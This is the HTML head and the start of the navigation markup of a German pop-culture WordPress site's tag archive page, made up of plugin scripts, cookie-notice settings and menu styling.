<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"49928fe78d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/1021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-love-victor tag-1021 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 